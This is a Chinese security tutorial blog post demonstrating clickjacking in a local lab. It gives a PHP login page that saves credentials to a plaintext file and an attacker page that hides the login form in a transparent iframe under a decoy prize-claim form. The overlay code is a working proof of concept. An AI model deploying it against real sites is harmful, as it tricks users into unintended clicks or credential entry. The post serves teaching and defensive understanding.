本文作者: Sp4rkW (信安之路 2019 年度首次投稿)
这个漏洞听起来似乎比 getshell 还炫酷,但如果真正理解了,其实就会发现其实还是挺简单的
漏洞原理

点击劫持又称 UI-覆盖攻击 ,是 2008 年由互联网安全专家罗伯特·汉森和耶利米·格劳斯曼提出点击劫持的概念。因为首先劫持的是用户的鼠标点击操作,所以命名叫点击劫持。主要劫持目标是含有重要会话交互的页面,如银行交易页面、后台管理页面等。曾经 Twitter 和 Facebook 等著名站点的用户都遭受过点击劫持的攻击。

系统环境
- windows 10
- phpstudy-pro
- php7.3.4
- apache2
实验过程
我们先模拟出一个正常登陆的页面( 服务 A ),编写页面源码如下:
<form action="login.php" method="post">
<fieldset>
<legend>用户登录</legend>
<ul>
<li>
<label>用户名:</label>
<input type="text" name="username">
</li>
<li>
<label>密 码:</label>
<input type="password" name="password">
</li>
<li>
<label> </label>
<input type="submit" name="login" value="登录">
</li>
</ul>
</fieldset>
</form>
<?php
//简单处理
header('Content-type:text/html; charset=utf-8');
// 处理用户登录信息
if (isset($_POST['login'])) {
# 接收用户的登录信息
$username = trim($_POST['username']);
$password = trim($_POST['password']);
// 判断提交的登录信息
if (($username != '') || ($password != '')) {
$myfile = fopen("newfile.txt","w");
$txt = $username." ".$password;
fwrite($myfile,$txt);
fclose($myfile);
}
}
?>
页面演示截图如下:
由于没有连接数据库(懒),直接通过 fwrite 函数将表单数据存储为 txt 到本地,以证明 服务 A 做了相关处理。
由于这个服务没有做任何防护处理,所以其存在点击劫持漏洞,也可以通过最简单的方式去进行验证是否存在此漏洞,构造一个 html 页面
<iframe src="http://127.0.0.1/web1.php"></iframe>
如果有如下情况出现,即可说明很大可能性存在点击劫持漏洞,截图演示如下:
继续我们的点击劫持漏洞验证实验,构造如下的代码:
<html>
<body>
<style>
iframe{ width: 1440px; height: 900px; position: absolute; top: -0px; left: -0px; z-index: 2; opacity: 0; }
</style>
<form action="/" method="post">
<fieldset>
<legend>中奖礼品领取,请先输入账号密码确认身份</legend>
<ul>
<li>
<label>用户名:</label>
<input type="text" name="username">
</li>
<li>
<label>密 码:</label>
<input type="password" name="password">
</li>
<li>
<label> </label>
<input type="submit" name="login" value="确认身份">
</li>
</ul>
</fieldset>
</form>
<iframe src="http://127.0.0.1/login.php"></iframe>
</body>
</html>
原理如下:
1、我们先在 web2.php 中构建了一个表单在浏览器显示,我称之为“膜 x”
2、在通过 iframe 标签构建第二层让浏览器显示的 UI,我称之为“膜 y”
3、之后使用 css 对 iframe 标签进行设置,首先通过 width: 1440px; height: 900px; position: absolute; top: -0px; left: -0px; 将其平铺,之后通过 opacity,z-index 来将“膜 y”移动到“膜 x”上方对齐,并将其透明化,opacity 数值从 0 到 1,数值越小透明度越高,反之越明显;z-index 数值越高越靠近用户,高数值控件在低数值控件前。
完整的效果是这样的:

似乎好像很正常的一个页面,但当修改 opacity 值,使“膜 y”不再透明时,你就会发现问题。
也就是说,你表面上输入的是确认身份框,实际上是登陆框;或许你会觉得,这谁这么傻乱输入密码啊,对我毫无危害,但你要想到,假如这只是一个按钮的,比如说微博的关注按钮,你点击了一个别的页面上的看似是关闭广告的按钮,实际上却是已经不知不觉中关注了某个你不认识的人(前提微博有点击劫持漏洞)。由此拓展,点击劫持还是有很多用处的。
动态的演示效果无法使用图片来演示了,有兴趣看演示效果的,可以之后去我的 b 站观看视频~